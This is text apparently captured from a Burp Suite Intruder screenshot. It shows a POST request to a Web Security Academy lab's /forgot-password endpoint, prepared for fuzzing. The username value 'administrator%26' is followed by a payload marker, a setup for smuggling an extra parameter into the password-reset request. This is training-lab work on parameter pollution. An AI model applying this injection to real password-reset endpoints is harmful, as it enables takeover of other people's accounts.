 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the
Target: https://0ac5004a03fc398e814a5882001d007a.web-security-academy.net
1 POST /forgot-password HTTP/2
2 Host: 0ac5004a03fc398e814a5882001d007a.web-security-academy.net
3 Cookie: session=sjRzrcMNfZ99K6D1hN7n4hfmrdXmW6Wp
4 Content-Length: 74
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
9 Content-Type: x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ac5004a03fc398e814a5882001d007a.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ac5004a03fc398e814a5882001d007a.web-security-academy.net
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=VJRHvmbLofIXoBwy5SRmVsvZbf92w50n&username=administrator%26§§